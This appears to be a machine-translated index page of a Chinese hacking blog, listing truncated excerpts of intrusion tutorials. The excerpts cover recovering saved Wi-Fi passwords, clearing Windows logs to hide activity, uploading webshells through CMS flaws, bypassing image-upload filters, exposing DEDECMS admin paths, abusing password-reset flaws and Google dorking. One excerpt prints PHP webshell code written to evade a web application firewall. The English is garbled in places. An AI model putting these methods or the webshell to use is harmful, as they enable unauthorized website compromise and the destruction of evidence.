-
The used WIFI password saved in the file wpa_supplicant.conf of Samsung 4.3+system has been encrypted into garbled code, and it was broken by many methods. The following method is borrowed from the Great God, and can be used for personal testing. Use RE Manager to open build.prop in the system directory with a text editor, Found: ro. securestorage. support=true Modify to: ro. securestorage. support=false Then restart After the change, the connected password will not be encrypted. Open the date/misc/wifi folder with the RE Manager, where read the whole passage
-
Not long after I went to college, I met a headache. The rich second generation brought laptops when they first arrived, which made the losers who can only play mobile phones envious and jealous. The deadly thing came. The power supply was cut off at night, and the laptop could still play after the lights were turned off. Unfortunately, we also have one in our bedroom. Always turn off the lights and have to clean the batteries before giving up. While playing games and talking, music is still playing, which is suffering. Although it is easy to change after persuasion, it will recover in a few days. Poor Loser Begins Malicious Ideas In order to change this situation urgently, but read the whole passage
-

This article will provide a brief overview of log collection and analysis. Specifically, we will focus on three basic issues: log transmission, log collection, and log analysis. It also involves simple log storage and archiving. The purpose of writing this article is to further discuss the log processing of the Linux system retained by the court scene analysis. Log transmission ~~~~~~~~~ First, let's look at log transmission. The traditional UNIX log transmission mechanism is UDP, port 514. Log messages are sent and received by the system log daemon read the whole passage
-
A summary of the foundation, please stay away! Intrusion introduction: 1 upload vulnerability; 2 Storehouse; 3 injection; 4 Side notes; 5 Cookie spoofing 1. Uploading vulnerability is a common form of intrusion. Some websites have upload vulnerabilities, and webshell can be directly obtained through upload vulnerabilities Forms:/uploadfile.asp,/uploadfile.asp and then through the upload tool. 2. Vulgaris is to submit characters to get database files. This vulnerability is also common now, and it is also a kind of Google hacking Command: inurl: co read the whole passage
-
0 × 00 Preface General password reset design is divided into the following four steps: 1. Enter the account name 2. Verify identity 3. Reset password 4. Complete The vulnerability usually exists in Step 2 or Step 3. Here are some common ways to reset the password. 0 × 01 blasting type 1 This kind of reset password is the most common and easy to appear type, that is, the mobile phone verification code bursts to reset the password. WooYun: password reset and XSS vulnerability of any user of Love Tour WooYun: Mybag Arbitrary User Password Reset Vulnerability WooYun: Another one read the whole passage
-
Perfect log cleaning summary 1: Start – Programs – Administrative Tools – Computer Management – System Tools – Event Viewer, and then clear the log. 2: The log files of Windows 2000 usually include application log, security log, system log DNS server logs FTP logs WWW logs, etc. Log file default location: Application log, security log, system log The default location of DNS logs is% sys temroot% system32config. The default file size is 512KB. Administrators will change the default size. Ann read the whole passage
-

Google Address: http://gunduzi.duapp.com/ Key words: art and programming: Jinzhan · Tongyi Vulnerability upload:/UpFileForm.asp (add after the domain name) Explain the burp truncation Proxy local IP first Burp truncation Click GO!! OK! Successfully took.. Wow. There are hundreds of stations in one minute.. Source: Qing'Blog read the whole passage
-
Decryption: The dream weaving password is encrypted by cmd5, which is 20 bits. The first three bits and the last one are removed. Background: the default is dede/login.php 1. The file include/dialog/select_soft.php can be used to expose the background of DEDECMS. The former boss could have skipped login verification and directly accessed without management The new version of the employee account has been directly transferred to the background 2. Include/dialog/config.php will display the background management path 3.include/dialog/select_soft.php? Activepath=/include/FCKeditor Jump directory 4.includ... read the whole passage
-

PHP bypasses the security dog detection horse sharing zph | 2014-08-28 15:10 Direct code: <? php $p=realpath(dirname(__FILE__).”/../”).$_ POST[“a”]; $t=$_POST[“b”]; $tt=””; for ($i=0;$ i<strlen($t);$ i+=2) $tt.=urldecode(“%”.substr($t,$i,2)); @fwrite(fopen($p,”w”),$tt); echo “success!”;... read the whole passage
-
Method I Go to the background - order management - order printing - select insert/edit picture, and then a dialog box pops up. Select the link menu - browse the server, select media as the upload type in the upper left corner, and then you can directly upload the php pony. The file path is:/images/upload/Media/xx.php Method II Background - order management - order printing - select source code editing - insert code at the end - save - return to the order list, randomly select an order to print, return OK, and generate a sentence successfully - generate a null.php in the root directory read the whole passage
-
Generally, the website image upload function filters files to prevent webshell writing. But different programs have different filters. How to break through the filter and continue uploading? This article summarizes seven methods that can break through! 1. File header+GIF89a method. (php)//This is easy to understand. Write gif89a directly in front of the PHP horse, and then upload dama.php 2. Use the edjpgcom tool to inject code into the image. (php)//edjpgcom Modify, add php and save it as dama.php 3、 Copy the image under the cmd command GIF+shell.ph... read the whole passage
-
1. Tool assisted search Such as Mingxiao, Ah D Wwwscan, etc And some directory tools: Acunetix Web Vulnerability Scanner JSky, IntelliTamper, Netsparker, etc 2. Use of website resources For example, the root directory of the website is Robots.txt text, the image path explodes in the background, check whether the copyright information at the bottom of the website is connected, and query the source code download through the file name in the website. 3. Search engine query There are many kinds of commands, and you can list several commonly used commands: Site: heimian.com context: Tube read the whole passage